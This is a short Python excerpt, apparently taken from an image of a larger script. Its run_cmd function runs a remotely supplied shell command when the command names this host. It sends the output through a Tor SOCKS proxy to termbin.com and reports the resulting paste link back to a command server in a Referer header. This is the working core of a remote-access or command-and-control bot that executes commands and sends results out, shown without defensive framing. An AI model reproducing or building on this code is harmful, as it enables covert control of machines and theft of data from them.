 37 def run_cmd(cmd):
38     cmd_split = cmd.split('--')
39     if cmd_split[1] == hostname:
40         cmd = cmd_split[2]
41         print(cmd)
42         run = Popen(cmd, shell=True, stdin=PIPE, stdout=PIPE, stderr=STDOUT)#.decode()
43         out = run.stdout.read()
44         if not out:
45             out = b'ok'
46         termbin_cnx = socks.socksocket()
47         termbin_cnx = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
48         socks.setdefaultproxy(socks.PROXY_TYPE_SOCKS5, '172.17.0.1', '9050', True)
49         termbin_cnx.connect(('termbin.com', 9999))
50         termbin_cnx.send(out)
51         recv = termbin_cnx.recv(100000)
52         termbin_url_created = recv.decode().rstrip('\x00').strip()
53         print(termbin_url_created)
54         termbin_header = {'Referer': hostname_pattern+" -- "+termbin_url_created}
55         headers.update(termbin_header)
56         try:
57             push = requests.get(cmd_url_answer, headers=headers)
58             print('executed')
59             headers.update(referer)
60         except Exception as e:
61             print(e)
62             pass
63     else:
64         print('not for me')